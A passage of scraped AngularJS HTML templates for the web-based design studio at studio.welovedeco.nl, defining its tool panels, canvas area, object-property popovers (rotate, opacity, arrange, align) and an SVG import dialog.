      <button ng-if="appConfiguration.mobileLeftMenuOption.hideToolButton !== true" class="btn btn-secondary tools-btn d-md-none" ng-class="{'tools-btn-open': isLeftPanelCollapse, 'tools-btn-close': !isLeftPanelCollapse }" ng-click="toggleLeftPanel()">
		    <span>{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_TOOLS }} <i class="far" ng-class="{'fa-chevron-down': isLeftPanelCollapse, 'fa-chevron-up': !isLeftPanelCollapse }"></i>
				</span>
		</button>
    </div>
    <div class="top-right col-auto px-0">
      <!-- <ul class="action-tools list-unstyled hidden-sm hidden-md hidden-lg" ng-if="(topPanelTools | filter:{isMobileMenu: true, position:'right'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true, position:'right'})" ng-include src="'topPanelMobileMenuTemplate'"></ul> -->
      <ul class="action-tools list-unstyled float-right" ng-if="(topPanelTools | filter:{position:'right'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{position:'right'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <!-- <ul class="action-tools list-unstyled hidden-lg d-none d-md-block" ng-if="(topPanelTools | filter:{isIpadMenu: true, position:'right'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true, position:'right'})" ng-include src="'topPanelIpadMenuTemplate'"></ul> -->
    </div>
</div>
<script type="text/ng-template" id="TemplateNotePopover.html">
  <div class="tool-group">
   <div class="border-box property-text-shadow">
     <div class="form-group mb-0">
       <textarea ng-model="templateNotes.tmpNote" class="w-100" rows="3"></textarea>
       <button type="button" class="btn btn-primary mt-2" ng-click="templateNotes.templateSaveNote();">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK}}</button>
     </div>
    </div>
  </div>
</script>
</div>
<!-- end top area -->


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Theme/tealGreen/Templates/leftPanel.html?1005
body_size: 2388
content:
<div ng-controller="leftPanelCtrl" class="studio_left_panel">
    <ul ng-class="{'d-none': appConfiguration.studioType=='block' && ( paragraphPanel.paragraphs.length == 0 || imagePanel.images.length == 0 || paragraphPanel.activeParagraphBlocks == 0 || imagePanel.activeImageBlocks === undefined) && !isMobileScreen }" uib-collapse="isLeftPanelCollapse" class="personalize-tools list-unstyled" ng-if="(leftPanelTools | filter:{visibility:'show'}).length > 0">
        <li ng-repeat="leftPanelTool in leftPanelTools | orderBy : 'sortOrder' | filter : {'visibility':'show'}" ng-class="{active: ((currentLeftTool.virtualPanel === undefined && currentLeftTool.key == leftPanelTool.key) || (currentLeftTool.virtualPanel !== undefined && currentLeftTool.virtualPanel == leftPanelTool.key))}">
            <button ng-class="leftPanelTool.toolSubClass" ng-click="leftPanelTool.onClick(leftPanelTool)">
                <span class="tool-icon">
                    <i ng-class="leftPanelTool.toolIcon"></i>
                </span>

                <span class="tool-text" ng-class="leftPanelTool.toolTextClass">{{ leftPanelTool.toolText }}</span>
            </button>
        </li>
        <li class="info-text-area mt-1 d-none d-xl-block text-right" ng-if="(appConfiguration.topPanelTools.templateNote.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.templateNote.displayLocation === 'left'">
            <a class="more-help btn btn-secondary btn-sm px-1" title="{{ appConfiguration.topPanelTools.templateNote.toolText }}" tooltip-placement="bottom" uib-popover-template="'{{ appConfiguration.topPanelTools.templateNote.template }}'" popover-is-open="templateNotes.model" popover-trigger="'outsideClick'" popover-placement="right" popover-title="{{ appConfiguration.topPanelTools.templateNote.toolText }}" popover-class="notes-popover" popover-append-to-body="true">
              <i class="{{ appConfiguration.topPanelTools.templateNote.toolIcon }}"></i> {{appConfiguration.topPanelTools.templateNote.toolText}}
            </a>
        </li>
        <li class="info-text-area d-none d-xl-flex justify-content-center mt-auto" ng-if="((appConfiguration.topPanelTools.intro.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.intro.displayLocation === 'left') || ((appConfiguration.topPanelTools.help.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.help.displayLocation === 'left')">
            <a class="more-help btn border-light text-light btn-sm " ng-if="(appConfiguration.topPanelTools.help.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.help.displayLocation === 'left'" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HELP}}" tooltip-placement="top" ng-click="openHelp()">
                <i class="fas fa-question fa-md"></i> 
            </a>
            <a class="more-help btn border-light text-light btn-sm ml-1" ng-if="(appConfiguration.topPanelTools.intro.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.intro.displayLocation === 'left'" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_INTRO}}" tooltip-placement="top" onclick="openIntroGuide('main')">
                <i class="{{ appConfiguration.topPanelTools.intro.toolIcon }} fa-md"></i> 
            </a>
        </li>
        <li class="selectedTab"><span></span><span></span></li>
    </ul>
    <div uib-collapse="isLeftPanelCollapse" class="clearfix d-none d-lg-block d-xl-none" ></div>
    <div uib-collapse="isLeftPanelCollapse" class="personalize-panel {{profilePersonalizationData.leftPanelClass}}" ng-show="currentLeftPanel !== undefined">
        <p class="back-button text-right mb-0 pt-1 px-2" ng-if="currentLeftTool.virtualPanel !== undefined && currentLeftTool.virtualPanel !== 'artLayout' && currentLeftTool.virtualPanel !== 'QRCode'">
            <button class="btn btn-link" ng-click="selectLeftPanelTab(currentLeftTool.virtualPanel)">
                <i class="far fa-arrow-left pr-1"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BOX_BACK }}
            </button>
        </p>
        <div class="visible-xs preview-btn">
          <button ng-if="isMobileScreen &&  currentLeftPanel && appConfiguration.studioType=='block'" class="btn btn-primary" ng-click="toogleActiveTool();updateBlockPreview()">{{appConfiguration.labels.STUDIO_BLOCK_UPDATE_PREVIEW}}</button>
        </div>

      <script type="text/ng-template" id="profilePersonalization.html">
        <ui-select class="mb-2" ng-if="profilePersonalizationData.departments.length > 0" ng-model="profilePersonalizationData.selectedDepartment" theme="selectize" skip-focusser="true" title="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_DEPARTMENT_OPTION }}" on-select="profilePersonalizationData.selectedProfile = undefined; updateProfileData();">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_DEPARTMENT_OPTION }}">{{$select.selected.departmentName}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="department in profilePersonalizationData.departments | filter: {departmentName: $select.search}">
                <div ng-bind-html="department.departmentName | highlight: $select.search"></div>
            </ui-select-choices>
        </ui-select>

        <ui-select ng-model="profilePersonalizationData.selectedProfile" theme="selectize" skip-focusser="true" title="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_PROFILE_OPTION }}" on-select="updateProfileData()">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_PROFILE_OPTION }}" >{{$select.selected.profileTitle}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices group-by="'categoryName'" repeat="profile in profilePersonalizationData.profiles | filter: {profileTitle: $select.search} | filter: {departmentId: profilePersonalizationData.selectedDepartment.departmentId !== undefined ? profilePersonalizationData.selectedDepartment.departmentId : undefined} : true">
                <div ng-bind-html="profile.profileTitle | highlight: $select.search"></div>
            </ui-select-choices>
        </ui-select>
      </script>

        <!--personalize-text-panel-->
        <div class="personalize-text-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.paragraph" disable-animate ng-include src="leftPanelTemplate.paragraph"></div>
        <!--End personalize-text-panel-->

        <!--personalize-image-panel-->
        <div class="personalize-image-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.images" ng-include src="leftPanelTemplate.images"></div>
        <!--End personalize-image-panel-->

        <!--personalize-background-panel-->
        <div class="personalize-background-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.background" ng-include src="leftPanelTemplate.background"></div>
        <!--End personalize-background-panel-->

        <!--personalize-shape-panel-->
        <div class="personalize-shape-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.shapes" ng-include src="leftPanelTemplate.shapes"></div>
        <!--End personalize-shape-panel-->

        <!--personalize-template-panel-->
        <div class="personalize-template-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.templates" ng-include src="leftPanelTemplate.templates"></div>
        <!--End personalize-template-panel-->

        <!-- personalize-promotional-product-options -->
        <div class="personalize-shape-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.promotionalProductOptions" ng-include src="leftPanelTemplate.promotionalProductOptions"></div>
        <!-- End personalize-promotional-product-options -->

         <!--personalize-text-panel for blockpdf template-->
        <div class="personalize-text-panel personalize-tool-content {{leftPanelCtrlData.toolContentClass.blockParagraph}}" ng-class="leftPanelCtrlData.toolContentClass.blockParagraph" ng-include src="leftPanelTemplate.blockParagraph"></div>
        <!--End personalize-text-panel-->

        <!--personalize-template-panel-->
        <div class="personalize-image-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.blockImages" ng-include src="leftPanelTemplate.blockImages"></div>
        <!--End personalize-template-panel-->

        <!-- personalize-clipart-options -->
        <div class="personalize-clipart-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.clipart" ng-include src="leftPanelTemplate.clipart"></div>
        <!-- End personalize-clipart-options -->

        <!--personalize-month-layout-panel-->
        <div class="personalize-monthLayouts-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.monthLayouts" ng-include src="leftPanelTemplate.monthLayouts"></div>
        <!--End personalize-month-layout-panel-->

        <!--personalize-page-layouts-panel-->
        <div class="personalize-pageLayouts-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.pageLayouts" ng-include src="leftPanelTemplate.pageLayouts"></div>
        <!--End personalize-page-layouts-panel-->

        <!--personalize-Event-panel-->
        <div class="personalize-event-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.calendarEvents" ng-include src="leftPanelTemplate.calendarEvents"></div>
        <!--End personalize-template-panel-->

        <button ng-if="isMobileScreen && currentLeftPanel" class="btn btn-square close-panel" ng-click="toogleActiveTool()"><i class="far fa-arrow-up"></i></button>
        <div class="left-bottom text-center text-xl-left">
      <a class="more-help btn btn-secondary btn-sm d-none d-xl-inline-block" ng-click="openHelp()" ng-if="(appConfiguration.topPanelTools.help.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.help.displayLocation === 'leftBottom'">
            <i class="fas fa-question color-primary"></i>
            {{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HELP}}
          </a>
      <a class="more-help btn btn-secondary btn-sm mx-0 d-none d-xl-inline-block" onclick="openIntroGuide('main')" ng-if="(appConfiguration.topPanelTools.intro.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.intro.displayLocation === 'leftBottom'">
              <i class="{{ appConfiguration.topPanelTools.intro.toolIcon }} color-primary"></i>
              {{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_INTRO}}
          </a>
      <button class="btn btn-primary mt-2 mr-2 btn-sm float-xl-right" ng-click="openCalendarStartMonthChangePopup()" ng-if="appConfiguration.product.type === 'calendar' && appConfiguration.studioType === 'normal' && ((appConfiguration.isAdmin !== true && appConfiguration.product.calendarProductDetails.editableStartMonth === true) || (appConfiguration.isAdmin === true))">{{appConfiguration.labels.STUDIO_CALENDAR_CHANGE_START_MONTH}}</button>
    </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/centerPanel.html?1005
body_size: 2185
content:
<div ng-controller="centerPanelCtrl" ng-click="disabledPanning($event); deSelectBackground($event);">
    <div class="studio_center_panel">
      <div class="propertyPanel layes" ng-include src="layerTemplate" ng-class="{'show': layerPanel.isActive() }" panel-draggable="appConfiguration.layerPanel"></div>
      <div class="propertyPanel objectPropertyPanel {{ (appConfiguration.propertyPanel.fix == true) ? 'fixed-property-panel' : ((appConfiguration.propertyPanel.fix == false && appConfiguration.propertyPanel.minimal == true) ? 'floating-minimal-property-panel' : 'floating-property-panel') }}" panel-draggable="appConfiguration.propertyPanel" ng-show="controlTemplate">
          <div class="card">
              <div class="card-header d-none d-md-block">{{controlTemplate.name}}</div>
              <div class="card-body">
                  <div ng-include src="controlTemplate.current"></div>
                  <div ng-include src="controlTemplate.shape"></div>
                  <div ng-include src="controlTemplate.activeObject" class="ml-auto"></div>
              </div>
          </div>
      </div>
      <div class="propertyPanel rightPanel" style="left:70px;" class="horizontal-collapse" uib-collapse="rightPanelTemplate === undefined" horizontal>
          <div class="card">
              <div class="card-header">{{ rightPanelTemplate.title }}<a class="btn btn-clear float-right" ng-click="closeRightPanel()"><i class="far fa-times"></i></a></div>
              <div class="card-body">
                  <div ng-include src="rightPanelTemplate.src"></div>
              </div>
          </div>
      </div>
    	<div class="canvas_panel">
            <div ops-loader="centerPanelLoader">
                    <div rx-draggable="dragoptions" rx-canvas-object="rxCanvasObject" class="rx-canvas" ng-class="{'promotional-product': (appConfiguration.product.type === 'promotional'), 'transparent-background': appConfiguration.config.bgImageTransparency === true}" ng-style="promotionalProductStyle" rx-is-drop="appConfiguration.config.enableDragAndDrop" rx-drop="rxObjectDropped(item)">
                        <img class="promotional-product-image" ng-src = "{{promotionalProductImage}}"  ng-if="appConfiguration.product.type === 'promotional' && promotionalProductImage" imageonload="onPropmotionaProductLoad()">
                        <div class="drawing-area">
                          <canvas id="{{activeCanvas}}" style="z-index:1;"></canvas>
                          <div class="safe-area-warning floating-button" ng-if="activeObject.outOfCanvasWarningDetails.show === true" ng-style="{left: activeObject.outOfCanvasWarningDetails.left , top: activeObject.outOfCanvasWarningDetails.top}">
                              <img tooltip-placement="bottom" uib-tooltip="{{ appConfiguration.labels.STUDIO_OBJECT_OUT_OF_SAFE_AREA_WARNING_MESSAGE }}" ng-src="{{ uri.path.Content }}images/warningIcon.svg" height="25" width="25">
                          </div>
                          <div class="safe-area-warning floating-button" ng-if="activeObject.imageResolutionIcon.show === true" ng-style="{left: activeObject.imageResolutionIcon.left , top: activeObject.imageResolutionIcon.top}">
                            <div class="image-info" ng-if="(appConfiguration.config.imageQuality.enabled && (appConfiguration.config.imageQuality.position === 'canvas' || appConfiguration.config.imageQuality.position === 'both')) && imageQuality && (imageQuality === 'medium' || imageQuality === 'low')">
                                <span class="img-alert">
                                  <span ng-switch="imageQuality">
                                    <span ng-switch-when="medium" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}" tooltip-placement="bottom">
                                      <i class="far fa-check-circle text-warning fa-2x"></i>
                                    </span>
                                    <span ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
                                      <i class="far fa-check-circle text-danger fa-2x"></i>
                                    </span>
                                  </span>
                                </span>
                              </div>
                          </div>
                          <div class="floating-button object-selection-controls" ng-if="appConfiguration.studioType !== 'block' && activeObject.isContainCalendarObject === false && activeObject.objectsControlIcon.show === true && appConfiguration.product.type !== 'canvas' && activeObject.isRemovable === true && placeHoderTypes.indexOf('monthPlaceHolder') === -1 && placeHoderTypes.indexOf('weekPlaceHolder') === -1" ng-style="{left: activeObject.objectsControlIcon.left, top: activeObject.objectsControlIcon.top}">
                            <span ng-click="commonRemove()">
                                <i class="fal fa-trash-alt text-danger font-lg"></i>
                            </button>
                          </div>
                        </div>
                  </div>
            </div>
        </div>
    </div>
    <div class="propertyPanel pageOptionPanel" style="bottom:0px;" ng-if="appConfiguration.isAdmin && appConfiguration.studioType === 'normal'">
        <div class="card">
            <div class="card-header" ng-click="showPageOptionPanel = !showPageOptionPanel;"><i class="rxicon rxicon-settings font-lg"></i></div>
           <div class="card-body" ng-show="showPageOptionPanel">
                <ul class="list-inline common-property-btn property-btn">
                    <li class="list-inline-item">
                      <button class="btn btn-square" ng-click="page.isLock = !page.isLock; pageModified();" ng-class="{ active: page.isLock === true }" uib-tooltip="{{ page.isLock !== true ? appConfiguration.labels.STUDIO_LABEL_LOCK_PAGE : appConfiguration.labels.STUDIO_LABEL_UNLOCK_PAGE }}" tooltip-placement="top">
                          <i class="far" ng-class="{'fa-lock': page.isLock === true, 'fa-unlock': page.isLock !== true}"></i>
                      </button>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div modal-show="showDialog" class="modal fade" style="z-index:1049">
      <div class="modal-dialog modal-lg">
        <div class="modal-content">
          <div class="modal-header py-0 px-3">
            <h4 class="modal-title pt-2">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_POPUP_HEADING }}</h4>
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          </div>
          <div class="modal-body">
            <div class="row">
              <div class="col-sm svg-image-preview">
                <div fine-uploader="fineUploaderOption" class="opsImageUploadSelector"></div>
              </div>
              <div class="col-sm svg-font-list">
                <ul class="list-group list-group-flush" ng-if="svgUploadDetails.fonts.length > 0">
                  <li class="list-group-item d-flex justify-content-between align-items-center px-0 font-lg" ng-repeat="fontDetails in svgUploadDetails.fonts">
                    {{fontDetails.font}}
                    <!-- <i class="far fa-check-circle text-success" ng-if="fontDetails.exist"></i> -->
                    <span class="text-danger" ng-if="!fontDetails.exist">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_LABEL_MISSING_FONTS }}</span>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="modal-footer border-top">
            <button type="button" class="btn btn-primary" ng-click="loadDesignFromSVG()">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_LABEL_IMPORT }}</button>
            <button type="button" class="btn btn-link" data-dismiss="modal">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CLOSE }}</button>
          </div>
        </div>
      </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Partials/common.html?1005
body_size: 3424
content:
<div ng-init="initCommonControl()" class="d-flex common-property">
<div class="list-inline common-property-btn property-btn d-inline-flex float-left mr-1" ng-if="activeObject.type !== 'activeSelection' && appConfiguration.isAdmin && isNotBackgroundImage === true">
	<button class="btn btn-link" uib-popover-template="'lockObject.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'">
		<i class="far fa-cog font-xl"></i>
	</button>
</div>
<div ng-if="(activeObject.isRemovable === true || isNotBackgroundImage === false) && placeHoderTypes.indexOf('monthPlaceHolder') === -1 && placeHoderTypes.indexOf('weekPlaceHolder') === -1">
	<button  class="btn btn-link lock-position" ng-if= "((activeObject.type === 'activeSelection' || isGroupObject) && activeObject.isContainCalendarObject === false && isNotBackgroundImage === true)" ng-click="groupUngroup()" uib-tooltip="{{ isGroupObject === true ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNGROUP : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_GROUP }}" tooltip-placement="bottom">
		<i class = "far font-xl mr-1 align-middle {{isGroupObject === true ? 'fa-object-ungroup' : 'fa-object-group'}}"></i>
		<span class="align-middle">{{isGroupObject === true ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNGROUP : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_GROUP}}</span>
	</button>
	<button ng-if="appConfiguration.config.objectPositionLock === true && activeObject.type !== 'activeSelection' && activeObject.temporaryData !== undefined && activeObject.temporaryData.movable !== false"class="btn btn-link lock-position" ng-click="togglePositionLock()" ng-class="{ active: !activeObject.movable }"  uib-tooltip="{{ activeObject.movable ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNLOCK }}" tooltip-placement="bottom">
		<i class="rxicon font-xl align-middle mr-1" ng-class="{'rxicon-position-unlock': !activeObject.movable, 'rxicon-position-lock': activeObject.movable}"></i>
		<span class="align-middle">{{ activeObject.movable ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNLOCK }}</span>
	</button>
</div>
<div ng-if="isNotBackgroundImage === true && enableToggleSection && activeObject.type !== 'activeSelection'">
	<button class="btn btn-link" ng-click="toggleSection()" ng-if='appConfiguration.studioType === "normal" && appConfiguration.product.type === "photobook"' uib-tooltip="{{ appConfiguration.labels.STUDIO_PHOTOBOOK_TOOLTIP_SPAN_ONAJECT }}"
        tooltip-placement="bottom">
		<i class="font-xl rxicon" ng-class="{ 'rxicon-section-common': (activeObject.clipName !== undefined && activeObject.clipName !== 'common'), 'rxicon-section-left': (activeObject.clipName === undefined || activeObject.clipName === 'common')  }"></i>
	</button>
</div>
<div class="collapse d-flex" ng-class="{'mobile-dropdown': activeObject.type !== 'activeSelection', 'background-image-more': isNotBackgroundImage === false}">
	<button ng-if="activeObject.isMovable === true && isNotBackgroundImage === true" uib-popover-template="'RotatePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link " uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ROTATE }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-rotate-right font-xl"></i>
	</button>
	<button uib-popover-template="'OpacityPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-opacity font-xl"></i>
	</button>
	<button ng-if="appConfiguration.config.disableTextCustomization === false && isNotBackgroundImage === true && activeObject.isMovable === true" uib-popover-template="'AlignPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ALIGN }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-align font-xl"></i>
	</button>
	<button ng-if="isNotBackgroundImage === true" uib-popover-template="'ArrangePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ARRANGE }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-object-back-to-all font-xl"><span class="path1"></span><span class="path2"></span></i>
	</button> 
	<a ng-if="isNotBackgroundImage === false" class="btn btn-link"  uib-tooltip="{{ activeObject.angle > 0 ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 : appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom" ng-click="setImageOrientation()" >
		<i class="font-xl " ng-class="{ 'rxicon rxicon-rotate-right' : (activeObject.angle < 90), 'rxicon rxicon-rotate-left' : (activeObject.angle > 0) }" ></i>
	</a>
	<button ng-if="activeObject.isMovable === true" uib-popover-template="'InfoPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_INFO }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-info font-xxl"></i>
	</button>
</div>
<script type="text/ng-template" id="RotatePopover.html">
	<div class="form-row align-items-center justify-content-center" ng-if="activeObject.isMovable === true && (placeHoderTypes.indexOf('monthPlaceHolder') === -1) && (placeHoderTypes.indexOf('weekPlaceHolder') === -1)">
		<div class="col-10 col-md-11 align-self-center rx-range-slider-all-control d-flex flex-wrap justify-content-center rotate-range">
			<span class="range-left px-1">0</span>
			<span class="range-left mx-auto px-2">90</span>
			<span class="range-center ">180</span>
			<span class="range-left mx-auto">270</span>
			<span class="range-right">360</span>
			<input type='range' class="custom-range mt-1 mb-3" ng-change="updateAngle(activeObject.angle, false)" ng-model='activeObject.angle' min="0" max="360" step="1"/>
			<!--<span class="range-value">{{activeObject.angle}}</span>-->
		</div>
		<div class="col-auto">
			<input type="number" class="form-control form-control-lg ml-3" step="1" min="0" max="360" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.angle" on-long-press="updateAngle(activeObject.angle, true)" on-touch-end="updateAngle(activeObject.angle, false)" on-touch-change="updateAngle(activeObject.angle, false)">
		</div>
		<div class="col-auto">
			<a class="btn btn-link btn-sm" ng-click="updateAngle(activeObject.angle, false, 'acw')"><i class="rxicon rxicon-rotate-left fa-2x"></i></a>
			<a class="btn btn-link btn-sm" ng-click="updateAngle(activeObject.angle, false, 'cw')"><i class="rxicon rxicon-rotate-right fa-2x"></i></a>
		</div>
	</div>
</script>
<script type="text/ng-template" id="OpacityPopover.html">
		<div class="form-row justify-content-center rotate-object mb-0" ng-if="(placeHoderTypes.indexOf('monthPlaceHolder') === -1 && placeHoderTypes.indexOf('weekPlaceHolder') === -1)">
			<div class="col-8 align-self-center pr-3">
				<input type='range' class="custom-range opacity-custom-range mr-2" ng-change="updateOpacity(activeObject.opacity, true)" ng-mouseup="updateOpacity(activeObject.opacity, false)" ng-model='activeObject.opacity' min='0' max='1' step='0.1'/>
			</div>
			<div class="col-3">
				<select class="form-control form-control-lg" ng-model="activeObject.opacity"  ng-change="updateOpacity(activeObject.opacity, false)" ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1,0] | orderBy:'-'"></select>
			</div>
		</div>
</script>
<script type="text/ng-template" id="ArrangePopover.html">
	<div class="d-flex flex-wrap align-items-center">
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="bringToFront()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_BRING_FRONT }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-up-to-all font-lg">
				<span class="path1"></span>
					<span class="path2"></span>
					<span class="path3"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_BRING_FRONT }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="sendToBack()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_SEND_BACK }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-back-to-all mx-auto font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_SEND_BACK }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="bringForward()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_UP }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-up font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_UP }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="sendBackwards()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_DOWN }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-back font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_DOWN }}</span>
		</button>
  	</div>
</script>
<script type="text/ng-template" id="AlignPopover.html">
	<div class="d-flex flex-wrap align-items-center justify-content-center" ng-if="appConfiguration.config.disableTextCustomization === false && activeObject.isMovable === true">
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentLeft()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_LEFT }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-align-left2 font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
				</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_LEFT }}</span>
		</button>
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentCenter()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_CENTER }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-center2 font-lg">
			<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_CENTER }}</span>
		</button>
